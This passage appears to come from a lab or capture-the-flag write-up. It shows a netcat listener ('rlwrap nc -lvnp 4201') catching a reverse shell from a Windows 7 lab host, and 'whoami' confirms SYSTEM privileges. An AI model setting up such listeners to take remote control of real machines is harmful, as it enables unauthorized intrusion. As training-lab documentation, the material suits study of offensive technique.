 root@Mors:~# rlwrap nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49204.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>